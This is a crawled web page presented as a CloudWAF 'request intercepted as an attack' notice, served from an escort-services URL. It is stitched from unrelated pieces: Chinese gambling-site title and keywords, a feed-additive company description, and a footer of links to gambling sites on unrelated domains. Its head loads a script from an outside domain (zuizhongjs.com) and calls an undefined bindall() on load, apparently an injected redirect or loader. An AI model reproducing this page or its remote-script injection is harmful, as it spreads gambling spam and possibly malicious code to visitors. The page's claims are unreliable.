

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zeitgeeks.com/incall-escorts-artondale-wa
body_size: 2066
content:
<!DOCTYPE html>
<html style="height:100%;width:100%"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><meta content="CloudWAF" http-equiv="Server"/><title>ob欧宝中国官网_ob欧宝中国官网</title>
<meta content="ob欧宝中国官网,ob欧宝中国官网,ob欧宝中国官网" name="keywords"/>
<meta content="ob欧宝中国官网【综合体育、官方网站、体验平台、ob欧宝中国官网注册、最新网址、官网入口、APP下载】创立于2000年8月，位于深圳国家高新区坪山园区。生物源公司致力于替代抗生素的饲料添加剂和再生型蛋白原料的开发、生产及推广，被评为高新技术企业、广东省专精特新中小企业、深圳市重点农业龙头企业" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/7/ky1.js" type="text/javascript"></script></head><body onload="bindall()" style="height:100%;width:100%;margin:0px;font-family:Microsoft yahei"><div><style type="text/css">	.select {float: right;margin: 10px 20px 0 0;height: 32px;line-height: 20px;font-size: 14px;width: 80px;}</style><select class="select" name="language" onchange="changeLanguage(this.options[this.options.selectedIndex].value)"><option id="option-zh" onclick="changeLanguageZh()" value="zh">中文</option><option id="option-en" onclick="changeLanguageEn()" value="en">English</option></select><div style="clear: both;"></div></div><div style="min-height:13.125rem;width:100%"><div style="margin-top:3.75rem;margin-left:18.4375rem;height:52.38;width:83.04%;"><svg style="width: 3.125rem;height: 3.125rem" viewbox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path d="M25,0A25,25,0,1,0,50,25,25,25,0,0,0,25,0Zm1.6,37.16H22.85V33.41H26.6Zm0-6.63H22.85L22.35,13H27.1Z" fill="#e84e4c"></path></svg><font style="font-family:MicrosoftYaHei;font-size:4.375rem;color:#e94d4c;margin-left: 0.75rem;font-weight: bold;">418</font></div><div style="margin-left:18.4375rem;height:47.62%;width:83.04%;"><font id="a" style="font-family:MicrosoftYaHei;font-size:1.875rem;color:#999999;word-wrap:break-word;">您的请求疑似攻击行为！</font><p style="font-family:MicrosoftYaHei;font-size:0.9rem;color:#999999;word-wrap:break-word;"><span id="c">事件ID：</span><span id="d" style="color:#499df2">32-31-72-20251022123500-ef7447bd</span></p></div></div><div style="height:15.625rem;width:100%;min-width:105rem;"><div style="margin-left:18.4375rem;float:left;width:50rem"><p id="b" style="margin-top:10px">如果您是站长，您可以前往WAF控制台进行误报屏蔽设置，让您的访问不再被拦截</p></div></div><div class="link">
<a href="http://www.oldwhitehart.com">心博官网首页</a> | <a href="http://www.jaksak.com">WUKONG·悟空（中国）官方网站</a> | <a href="http://www.chesshomeschoolers.com">米兰官方网站</a> | <a href="http://www.medianetworklb.com">心博官方网站</a> | <a href="http://www.gatesinsuranceinc.com">易游在线官网</a> | <a href="http://www.slontv.com">OB欧宝·（中国）有限公司官方网站</a> | <a href="http://www.healthcare-software.com">米乐官网</a> | <a href="http://www.hairknowledgeschool.com">米兰网站登录入口</a> | <a href="http://www.2counsel.com">时博网址</a> | 
</div>
</body><script>function changeLanguage(value) {if (value === 'zh') {changeLanguageZh();} else if (value === 'en') {changeLanguageEn();} else {changeLanguageZh();}}function changeLanguageZh() {document.getElementById("title").innerHTML = "访问被拦截！";document.getElementById("a").innerHTML = "您的请求疑似攻击行为！";document.getElementById("b").innerHTML = "如果您是站长，您可以前往WAF控制台进行误报屏蔽设置，让您的访问不再被拦截";document.getElementById("c").innerHTML = "事件ID：";}function changeLanguageEn() {document.getElementById("title").innerHTML = "The access is blocked.";document.getElementById("a").innerHTML = "Sorry, your request has been intercepted because it appears to be an attack.";document.getElementById("b").innerHTML = "If you are the webmaster, configure related parameters on the WAF console to allow your requests.";document.getElementById("c").innerHTML = "Event ID:";}var language = navigator.language || navigator.browserLanguage;var re_zh = /^zh/;if (language.match(re_zh)) {changeLanguageZh();document.getElementById("option-zh").setAttribute("selected", true);} else {changeLanguageEn();document.getElementById("option-en").setAttribute("selected", true);}</script></html>
